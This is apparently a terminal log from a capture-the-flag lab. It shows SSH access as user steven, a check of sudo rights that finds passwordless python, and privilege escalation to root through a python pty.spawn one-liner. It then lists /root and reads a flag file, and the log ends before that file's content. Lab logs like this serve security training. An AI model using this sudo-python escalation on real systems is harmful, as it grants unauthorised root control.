 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 10 19:54:10 2021 from 192.168.1.90
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c "import pty; pty.spawn(\"/bin/bash\")"
root@target1:/home/steven# ls -al
total 8
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
drwxr-xr-x 5 root root 4096 Jun 24  2020 ..
root@target1:/home/steven# cd root && ls -al
bash: cd: root: No such file or directory
root@target1:/home/steven# cd /root && ls -al
total 48
drwx------  2 root root 4096 Jul  1  2020 .
drwxr-xr-x 23 root root 4096 Jun 24  2020 ..
-rw-------  1 root root 4545 Nov 10 20:08 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
-rw-------  1 root root 2738 Jul  1  2020 .viminfo
root@target1:~# cat flag4.txt